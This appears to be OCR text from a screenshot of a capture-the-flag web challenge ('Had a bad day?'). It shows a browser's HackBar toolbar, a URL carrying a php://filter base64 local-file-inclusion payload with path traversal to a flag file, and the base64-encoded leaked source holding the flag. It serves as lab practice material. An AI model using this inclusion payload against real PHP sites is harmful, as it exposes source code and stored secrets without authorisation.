 Had a bad day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable
images cheer you up!
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7MjU1ZDAzMWEtY2RlNy00ZDE4LThkODItMzZlOTY4MTU5ZDFhfQo/Pgo=
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://2cee36f7-9be4-4961-83d5-ef6722ee859f.node4.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/resource=index/../flag